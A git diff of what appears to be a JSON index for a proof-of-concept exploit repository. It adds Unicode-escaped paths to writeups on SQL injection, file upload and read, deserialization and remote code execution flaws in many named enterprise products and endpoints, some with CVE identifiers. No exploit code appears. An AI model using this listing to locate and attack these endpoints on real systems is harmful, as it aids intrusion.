+ "/POC/\u6613\u601d\u667a\u80fd\u7269\u6d41\u65e0\u4eba\u503c\u5b88\u7cfb\u7edf/\u6613\u601d\u667a\u80fd\u7269\u6d41\u65e0\u4eba\u503c\u5b88\u7cfb\u7edfExportReport\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
+ "/POC/\u6613\u601d\u667a\u80fd\u7269\u6d41\u65e0\u4eba\u503c\u5b88\u7cfb\u7edf/\u6613\u601d\u667a\u80fd\u7269\u6d41\u65e0\u4eba\u503c\u5b88\u7cfb\u7edfDownFile\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
+ "/POC/\u6613\u601d\u667a\u80fd\u7269\u6d41\u65e0\u4eba\u503c\u5b88\u7cfb\u7edf/\u6613\u601d\u667a\u80fd\u7269\u6d41\u65e0\u4eba\u503c\u5b88\u7cfb\u7edflogin\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/Bazarr/Bazarr\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6(CVE-2024-40348).md",
"/POC/EnjoyRMIS/EnjoyRMIS-GetOAById\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/ZoneMinder/ZoneMinder\u7cfb\u7edfsort\u63a5\u53e3\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
@@ -1250,6 +1261,7 @@
"/POC/SolarWinds Serv U/SolarWinds-Serv-U\u76ee\u5f55\u904d\u5386\u6f0f\u6d1e(CVE-2024-28995).md",
"/POC/CloudPanel/CloudPanel RCE\u6f0f\u6d1e CVE-2023-35885.md",
"/POC/Emlog/emlog\u540e\u53f0\u63d2\u4ef6\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20(CVE-2024-33752).md",
+ "/POC/\u7f8e\u7279CRM\u7cfb\u7edf/\u7f8e\u7279CRM\u7cfb\u7edf\u63a5\u53e3sync_emp_weixin\u5b58\u5728\u53cd\u5e8f\u5217\u5316\u6f0f\u6d1e.md",
"/POC/\u7f8e\u7279CRM\u7cfb\u7edf/\u7f8e\u7279CRM\u7cfb\u7edf\u63a5\u53e3anotherValue\u5b58\u5728FastJson\u53cd\u5e8f\u5217\u5316RCE.md",
"/POC/LiveGBS/LiveGBS\u4efb\u610f\u7528\u6237\u5bc6\u7801\u91cd\u7f6e\u6f0f\u6d1e.md",
"/POC/LiveGBS/LiveGBS\u5b58\u5728\u903b\u8f91\u7f3a\u9677\u6f0f\u6d1e(CNVD-2023-72138).md",
@@ -1263,6 +1275,7 @@
"/POC/\u6717\u65b0\u5929\u9701\u4eba\u529b\u8d44\u6e90\u7ba1\u7406\u7cfb\u7edf/\u6717\u65b0\u5929\u9701\u667a\u80fdeHR\u4eba\u529b\u8d44\u6e90\u7ba1\u7406\u7cfb\u7edfGetE01ByDeptCode\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u6717\u65b0\u5929\u9701\u4eba\u529b\u8d44\u6e90\u7ba1\u7406\u7cfb\u7edf/\u6717\u65b0\u5929\u9701\u4eba\u529b\u8d44\u6e90\u7ba1\u7406\u7cfb\u7edfGetMessage\u5b58\u5728sql\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/MajorDoMo/MajorDoMo-thumb.php\u672a\u6388\u6743RCE\u6f0f\u6d1e\u590d\u73b0(CNVD-2024-02175).md",
+ "/POC/\u4e0a\u6d77\u7231\u6570\u4fe1\u606f/\u7231\u6570AnyShare\u667a\u80fd\u5185\u5bb9\u7ba1\u7406\u5e73\u53f0Usrm_GetAllUsers\u4fe1\u606f\u6cc4\u9732\u6f0f\u6d1e.md",
"/POC/Metabase/Metabase validate \u8fdc\u7a0b\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e\uff08CVE-2023-38646\uff09.md",
"/POC/\u516d\u96f6\u5bfc\u822a\u9875/\u516d\u96f6\u5bfc\u822a\u9875\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u5fd7\u534e\u8f6f\u4ef6/\u5fd7\u534e\u8f6f\u4ef6openfile.aspx\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
@@ -1276,6 +1289,7 @@
"/POC/\u8d44\u7ba1\u4e91/\u8d44\u7ba1\u4e91comfileup.php\u524d\u53f0\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e(XVE-2024-18154).md",
"/POC/\u8d44\u7ba1\u4e91/\u767e\u6613\u4e91\u8d44\u4ea7\u7ba1\u7406\u8fd0\u8425\u7cfb\u7edfufile.api.php\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/Panel/Panel loadfile \u540e\u53f0\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
+ "/POC/\u701a\u9716\u79d1\u6280\u80a1\u4efd\u6709\u9650\u516c\u53f8/HANDLINK-ISS-7000v2\u7f51\u5173login_handler.cgi\u672a\u6388\u6743RCE\u6f0f\u6d1e.md",
"/POC/\u534e\u671b\u4e91/\u534e\u671b\u4e91\u4f1a\u8bae\u7ba1\u7406\u5e73\u53f0checkDoubleUserNameForAdd\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u534e\u671b\u4e91/\u534e\u671b\u4e91\u4f1a\u8bae\u7ba1\u7406\u5e73\u53f0confmanger.inc\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u534e\u671b\u4e91/\u534e\u671b\u4e91\u4f1a\u8bae\u7ba1\u7406\u5e73\u53f0deptactionlist\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
@@ -1285,6 +1299,7 @@
"/POC/\u534e\u671b\u4e91/\u534e\u671b\u4e91\u4f1a\u8bae\u7ba1\u7406\u5e73\u53f0useractionlist\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u534e\u671b\u4e91/\u534e\u671b\u4e91\u4f1a\u8bae\u7ba1\u7406\u5e73\u53f0recodemangerForUser.inc\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u534e\u671b\u4e91/\u534e\u671b\u4e91\u4f1a\u8bae\u7ba1\u7406\u5e73\u53f0recodemanger.inc\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
+ "/POC/\u4e0a\u6d77\u9e3d\u86cb\u7f51\u7edc/Teaching\u5728\u7ebf\u6559\u5b66\u5e73\u53f0getDictItemsByTable\u5b58\u5728sql\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/Joomla/Joomla \u672a\u6388\u6743\u6f0f\u6d1eCVE-2023-23752.md",
"/POC/F5-BIG-IP/F5-BIG-IP\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e(CVE-2024-26026)&(CVE-2024-21793).md",
"/POC/F5-BIG-IP/F5 BIG-IP \u8fdc\u7a0b\u4ee3\u7801\u6267\u884c\u6f0f\u6d1e(CVE-2023-46747).md",
@@ -1301,11 +1316,14 @@
"/POC/H3C/H3C \u7528\u6237\u81ea\u52a9\u670d\u52a1\u5e73\u53f0 dynamiccontent.properties.xhtml\u5b58\u5728RCE\u6f0f\u6d1e.md",
"/POC/H3C/H3C\u8def\u7531\u5668userLogin.asp\u4fe1\u606f\u6cc4\u6f0f\u6f0f\u6d1e.md",
"/POC/H3C/H3C\u7f51\u7edc\u7ba1\u7406\u7cfb\u7edf\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
+ "/POC/H3C/H3C-CVM-fd\u63a5\u53e3\u524d\u53f0\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e\u590d\u73b0.md",
"/POC/H3C/H3C Magic B1STV100R012 RCE.md",
"/POC/H3C/H3C-iMC\u667a\u80fd\u7ba1\u7406\u4e2d\u5fc3autoDeploy.xhtml\u5b58\u5728\u8fdc\u7a0b\u4ee3\u7801\u6267\u884c\u6f0f\u6d1e.md",
"/POC/H3C/H3C_magic_R100\u8def\u7531\u5668\u7684UDPserver\u4e2d\u5b58\u5728\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e(CVE-2022-34598).md",
"/POC/H3C/H3C-iMC\u667a\u80fd\u7ba1\u7406\u4e2d\u5fc3\u5b58\u5728\u8fdc\u7a0b\u4ee3\u7801\u6267\u884c\u6f0f\u6d1e(XVE-2024-4567).md",
+ "/POC/\u987a\u666fERP/\u987a\u666fERP\u7ba1\u7406\u7cfb\u7edfUploadInvtSpBuzPlanFile\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u987a\u666fERP/\u987a\u666fERP\u7ba1\u7406\u7cfb\u7edfUploadInvtSpFile\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
+ "/POC/\u987a\u666fERP/\u987a\u666fERP\u7ba1\u7406\u7cfb\u7edfFileUpload\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u4e0a\u6d77\u7504\u4e91/\u7504\u4e91SRM\u4e91\u5e73\u53f0SpEL\u8868\u8fbe\u5f0f\u6ce8\u5165\u6f0f\u6d1e(XVE-2024-18301).md",
"/POC/\u7f51\u52a8\u7edf\u4e00\u901a\u4fe1\u5e73\u53f0/\u7f51\u52a8\u7edf\u4e00\u901a\u4fe1\u5e73\u53f0(ActiveUC)\u63a5\u53e3iactiveEnterMeeting\u5b58\u5728\u4fe1\u606f\u6cc4\u9732\u6f0f\u6d1e.md",
"/POC/\u7f51\u52a8\u7edf\u4e00\u901a\u4fe1\u5e73\u53f0/\u7f51\u52a8\u7edf\u4e00\u901a\u4fe1\u5e73\u53f0ActiveUC\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0b\u8f7d\u6f0f\u6d1e.md",
@@ -1376,6 +1394,7 @@
"/POC/\u7f51\u5eb7\u79d1\u6280/\u7f51\u5eb7\u79d1\u6280NS-ASG\u5e94\u7528\u5b89\u5168\u7f51\u5173add_ikev2.php\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u7f51\u5eb7\u79d1\u6280/\u7f51\u5eb7\u79d1\u6280NS-ASG\u5e94\u7528\u5b89\u5168\u7f51\u5173add_postlogin.php\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u7ff0\u667a\u5458\u5de5\u670d\u52a1\u5e73\u53f0/\u7ff0\u667a\u5458\u5de5\u670d\u52a1\u5e73\u53f0loginByPassword\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
+ "/POC/\u4e1c\u80dc\u7269\u6d41\u8f6f\u4ef6/\u4e1c\u80dc\u7269\u6d41\u8f6f\u4ef6AttributeAdapter.aspx\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u4e1c\u80dc\u7269\u6d41\u8f6f\u4ef6/\u4e1c\u80dc\u7269\u6d41\u8f6f\u4ef6GetProParentModuTreeList\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u91d1\u5c71/\u91d1\u5c71EDR RCE\u6f0f\u6d1e.md",
"/POC/\u91d1\u5c71/\u91d1\u5c71WPS RCE.md",
@@ -1391,6 +1410,7 @@
"/POC/\u4e1c\u65b9\u901a/\u4e1c\u65b9\u901aupload\u63a5\u53e3\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u4e1c\u65b9\u901a/\u4e1c\u65b9\u901aTongWeb-selectApp.jsp\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20.md",
"/POC/\u91d1\u6167\u7efc\u5408\u7ba1\u7406\u4fe1\u606f\u7cfb\u7edf/\u91d1\u6167\u7efc\u5408\u7ba1\u7406\u4fe1\u606f\u7cfb\u7edfLoginBegin.aspx\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
+ "/POC/\u805a\u5408\u652f\u4ed8/\u805a\u5408\u652f\u4ed8\u5e73\u53f0\u63a5\u53e3sdcustomno\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u6cdb\u5faeOA/\u6cdb\u5faee-cology\u63a5\u53e3getLabelByModule\u5b58\u5728sql\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u6cdb\u5faeOA/\u6cdb\u5faee-office\u7cfb\u7edfUserSelect\u63a5\u53e3\u5b58\u5728\u672a\u6388\u6743\u8bbf\u95ee\u6f0f\u6d1e.md",
"/POC/\u6cdb\u5faeOA/\u6cdb\u5faee-cology-ProcessOverRequestByXml\u63a5\u53e3\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
@@ -1403,6 +1423,7 @@
"/POC/\u6cdb\u5faeOA/\u6cdb\u5faeE-Cology\u63a5\u53e3getFileViewUrl\u5b58\u5728SSRF\u6f0f\u6d1e.md",
"/POC/\u6cdb\u5faeOA/\u67d0\u5fae E-Cology \u67d0\u7248\u672c SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u6cdb\u5faeOA/\u6cdb\u5faeE-Mobile\u786c\u7f16\u7801\u53e3\u4ee4\u6f0f\u6d1e(XVE-2024-28095).md",
+ "/POC/\u6cdb\u5faeOA/\u6cdb\u5faeE-Cology9\u5e73\u53f0QRcodeBuildAction\u5b58\u5728\u8eab\u4efd\u8ba4\u8bc1\u7ed5\u8fc7\u5bfc\u81f4SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u6cdb\u5faeOA/\u6cdb\u5fae-EMobile\u5b58\u5728\u5f31\u53e3\u4ee4\u6f0f\u6d1e.md",
"/POC/\u6cdb\u5faeOA/\u6cdb\u5faeE-Office-jx2_config\u5b58\u5728\u4fe1\u606f\u6cc4\u9732\u6f0f\u6d1e.md",
"/POC/\u6cdb\u5faeOA/\u6cdb\u5faeE-Mobile\u7cfb\u7edf\u63a5\u53e3cdnfile\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
@@ -1457,6 +1478,7 @@
"/POC/XXL-JOB/XXL-JOB\u9ed8\u8ba4accessToken\u8eab\u4efd\u7ed5\u8fc7\u6f0f\u6d1e.md",
"/POC/Adobe ColdFusion/Adobe-ColdFusion\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1eCVE-2024-20767.md",
"/POC/\u8054\u5955\u7edf\u4e00\u8eab\u4efd\u8ba4\u8bc1\u5e73\u53f0/\u8054\u5955\u7edf\u4e00\u8eab\u4efd\u8ba4\u8bc1\u5e73\u53f0getDataSource\u5b58\u5728\u4fe1\u606f\u6cc4\u9732\u6f0f\u6d1e.md",
+ "/POC/Vben-Admin/Vben-Admin\u5b58\u5728\u786c\u7f16\u7801\u6f0f\u6d1e.md",
"/POC/php/PHP-CGI-Windows\u5e73\u53f0\u8fdc\u7a0b\u4ee3\u7801\u6267\u884c\u6f0f\u6d1e(CVE-2024-4577).md",
"/POC/\u5951\u7ea6\u9501\u7535\u5b50\u7b7e\u7ae0\u7cfb\u7edf/\u5951\u7ea6\u9501\u7535\u5b50\u7b7e\u7ae0\u5e73\u53f0ukeysign\u5b58\u5728\u8fdc\u7a0b\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e.md",
"/POC/\u5951\u7ea6\u9501\u7535\u5b50\u7b7e\u7ae0\u7cfb\u7edf/\u5951\u7ea6\u9501\u7535\u5b50\u7b7e\u7ae0\u7cfb\u7edfRCE.md",
@@ -1467,6 +1489,7 @@
"/POC/\u5b8f\u666fOA/\u5b8f\u666fHCM-pos_dept_post\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u5b8f\u666fOA/\u5b8f\u666fHCM\u7cfb\u7edffieldsettree\u63a5\u53e3\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u5b8f\u666fOA/\u5b8f\u666feHR-HCM-DisplayExcelCustomReport\u63a5\u53e3\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
+ "/POC/\u5b8f\u666fOA/\u5b8f\u666f\u4eba\u529b\u8d44\u6e90\u4fe1\u606f\u7ba1\u7406\u7cfb\u7edfuploadLogo\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u5b8f\u666fOA/\u5b8f\u666fHCM\u7cfb\u7edfinfoView\u5904\u5b58\u5728sql\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u5b8f\u666fOA/\u5b8f\u666feHR\u4eba\u529b\u8d44\u6e90\u7ba1\u7406\u8f6f\u4ef6showmediainfo\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u5b8f\u666fOA/\u5b8f\u666feHR-OutputCode\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
@@ -1544,6 +1567,8 @@
"/POC/\u60e0\u5c14\u987f-\u7f51\u7edc\u5b89\u5168\u5ba1\u8ba1\u7cfb\u7edf/\u60e0\u5c14\u987f-\u7f51\u7edc\u5b89\u5168\u5ba1\u8ba1\u7cfb\u7edf\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
"/POC/JieLink/JieLink+\u667a\u80fd\u7ec8\u7aef\u64cd\u4f5c\u5e73\u53f0\u591a\u4e2a\u63a5\u53e3\u5904\u5b58\u5728\u654f\u611f\u4fe1\u606f\u6cc4\u9732\u6f0f\u6d1e.md",
"/POC/JieLink/JieLink+\u667a\u80fd\u7ec8\u7aef\u64cd\u4f5c\u5e73\u53f0\u5b58\u5728sql\u6ce8\u5165\u6f0f\u6d1e.md",
+ "/POC/\u660e\u6e90\u4e91/\u660e\u6e90\u4e91ERP\u63a5\u53e3VisitorWeb_XMLHTTP.aspx\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
+ "/POC/\u660e\u6e90\u4e91/\u660e\u6e90\u5730\u4ea7ERP\u7cfb\u7edfWFWebService\u5b58\u5728\u53cd\u5e8f\u5217\u5316\u6f0f\u6d1e.md",
"/POC/\u660e\u6e90\u4e91/\u660e\u6e90\u4e91GetErpConfig.aspx\u4fe1\u606f\u6cc4\u9732\u6f0f\u6d1e.md",
"/POC/\u660e\u6e90\u4e91/\u660e\u6e90\u4e91ERP\u63a5\u53e3ApiUpdate.ashx\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/Nexus/Nexus\u672a\u6388\u6743\u76ee\u5f55\u7a7f\u8d8a\u6f0f\u6d1e(CVE-2024-4956).md",
@@ -1607,6 +1632,7 @@
"/POC/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edf/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edfGetValidateLoginUserService\u63a5\u53e3\u5b58\u5728XStream\u53cd\u5e8f\u5217\u5316\u6f0f\u6d1e.md",
"/POC/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edf/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5e73\u53f0\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edf/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edfRestoreFiles\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
+ "/POC/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edf/\u4ebf\u8d5b\u901aCDG\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edfDelHookService\u5b58\u5728sql\u6ce8\u5165\u6f0f\u6d1e(CVE-2024-10660).md",
"/POC/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edf/\u4ebf\u8d5b\u901aDecryptApplicationService2\u63a5\u53e3\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20.md",
"/POC/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edf/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edf-UploadFileManagerService-\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
"/POC/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edf/\u4ebf\u8d5b\u901a\u7535\u5b50\u6587\u6863\u5b89\u5168\u7ba1\u7406\u7cfb\u7edf\u8fdc\u7a0b\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e.md",
@@ -1691,6 +1717,7 @@
"/POC/\u4e16\u90a6\u901a\u4fe1/\u4e16\u90a6\u901a\u4fe1SPON-IP\u7f51\u7edc\u5bf9\u8bb2\u5e7f\u64ad\u7cfb\u7edfaddscenedata.php\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u4e16\u90a6\u901a\u4fe1/\u4e16\u90a6\u901a\u4fe1SPON-IP\u7f51\u7edc\u5bf9\u8bb2\u5e7f\u64ad\u7cfb\u7edfaddmediadata.php\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e(XVE-2024-19281).md",
"/POC/\u4e16\u90a6\u901a\u4fe1/\u4e16\u90a6\u901a\u4fe1SPON-IP\u7f51\u7edc\u5bf9\u8bb2\u5e7f\u64ad\u7cfb\u7edfmy_parser.php\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
+ "/POC/\u548c\u4fe1\u521b\u5929/\u548c\u4fe1\u521b\u5929\u4e91\u684c\u9762\u7cfb\u7edfnewserver\u8fdc\u7a0b\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e.md",
"/POC/\u4ebf\u534e\u4eba\u529b\u8d44\u6e90\u7ba1\u7406\u7cfb\u7edf/\u4ebf\u534e\u4eba\u529b\u8d44\u6e90\u7ba1\u7406\u7cfb\u7edfunloadfile\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u98de\u9c7c\u661f/\u98de\u9c7c\u661f\u4e0a\u7f51\u884c\u4e3a\u7ba1\u7406\u7cfb\u7edf\u4f01\u4e1a\u7248\u524d\u53f0RCE.md",
"/POC/\u534e\u6d4b\u76d1\u6d4b\u9884\u8b66\u7cfb\u7edf/\u534e\u6d4b\u76d1\u6d4b\u9884\u8b66\u7cfb\u7edf\u63a5\u53e3UserEdit.aspx\u5b58\u5728SQL\u6ce8\u5165.md",
@@ -1852,12 +1879,15 @@
"/POC/\u8054\u8fbeOA/\u8054\u8fbeOA-UpLoadFile.aspx\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u9e3f\u5b87\u79d1\u6280/\u9e3f\u5b87\u591a\u7528\u6237\u5546\u57cescan_list.php\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/DataGear/DataGear\u6570\u636e\u53ef\u89c6\u5316\u5206\u6790\u5e73\u53f0\u5b58\u5728SpEL\u8868\u8fbe\u5f0f\u6ce8\u5165\u6f0f\u6d1e(CVE-2024-37759).md",
+ "/POC/EyouCMS/EyouCMS\u6587\u4ef6\u5305\u542bRCE\u6f0f\u6d1e.md",
+ "/POC/\u6210\u90fd\u7d22\u8d1d\u6570\u7801\u79d1\u6280/\u7d22\u8d1d\u878d\u5a92\u4f53\u5b58\u5728\u786c\u7f16\u7801\u6f0f\u6d1e.md",
"/POC/\u91d1\u534e\u8fea\u52a0/\u91d1\u534e\u8fea\u52a0\u73b0\u573a\u5927\u5c4f\u4e92\u52a8\u7cfb\u7edfmobile.do.php\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/Splunk Enterprise/Splunk-Enterprise\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
"/POC/Splunk Enterprise/Splunk-Enterprise\u8fdc\u7a0b\u4ee3\u7801\u6267\u884c\u6f0f\u6d1e(CVE-2023-46214).md",
"/POC/\u7535\u4fe1\u7f51\u5173\u914d\u7f6e\u7ba1\u7406/\u7535\u4fe1\u7f51\u5173\u914d\u7f6e\u7ba1\u7406\u540e\u53f0ipping.php\u5b58\u5728\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e.md",
"/POC/\u7535\u4fe1\u7f51\u5173\u914d\u7f6e\u7ba1\u7406/\u7535\u4fe1\u7f51\u5173\u914d\u7f6e\u7ba1\u7406\u540e\u53f0rewrite.php\u63a5\u53e3\u5b58\u5728\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u7535\u4fe1\u7f51\u5173\u914d\u7f6e\u7ba1\u7406/\u7535\u4fe1\u7f51\u5173\u914d\u7f6e\u7ba1\u7406\u540e\u53f0del_file.php\u63a5\u53e3\u5b58\u5728\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e.md",
+ "/POC/\u7535\u4fe1\u7f51\u5173\u914d\u7f6e\u7ba1\u7406/\u7535\u4fe1\u7f51\u5173\u914d\u7f6e\u7ba1\u7406\u540e\u53f0upload_channels.php\u63a5\u53e3\u5b58\u5728\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u5c71\u77f3\u7f51\u79d1\u4e91\u9274/\u5c71\u77f3\u7f51\u79d1\u5e94\u7528\u9632\u706b\u5899WAF\u672a\u6388\u6743\u547d\u4ee4\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u5c71\u77f3\u7f51\u79d1\u4e91\u9274/\u5c71\u77f3\u7f51\u79d1\u4e91\u9274\u5b58\u5728\u524d\u53f0\u4efb\u610f\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e.md",
"/POC/Fastadmin/Fastadmin\u6846\u67b6\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
diff --git a/wiki.db b/wiki.db
index 9045defe0..ae6c7bf0c 100644
Binary files a/wiki.db and b/wiki.db differ